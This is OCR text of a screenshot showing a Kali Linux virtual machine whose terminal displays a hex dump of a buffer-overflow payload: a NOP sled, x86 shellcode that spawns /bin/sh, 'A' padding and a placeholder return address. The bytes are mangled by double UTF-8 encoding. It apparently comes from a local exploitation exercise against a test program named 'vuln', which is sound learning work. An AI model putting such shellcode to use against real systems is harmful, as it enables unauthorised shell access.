 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Sun 11:47 1
restart-vm-
tools
mount-shared-
folders
esp.c
esp
vunl.c
vuln
root@kali: ~/Desktop
File Edit View Search Terminal Help
00000000 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000010 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000020 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000030 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000040 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000050 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000060 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000070 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 C2 90 ................
00000080 31 C3 80 C2 89 C3 83 C2 B0 17 C3 8D C2 80 31 C3 1.............1.
00000090 92 52 68 6E 2F 73 68 68 2F 2F 62 69 C2 89 C3 A3 .Rhn/shh//bi....
000000A0 52 53 C2 89 C3 A1 C2 8D 42 0B C3 8D C2 80 41 41 RS......B.....AA
000000B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000000C0 41 41 41 41 41 41 41 41 31 32 33 34 0A AAAAAAAA1234.
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
--- e3 --0x0/0xCD--------------------------------------------------------
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.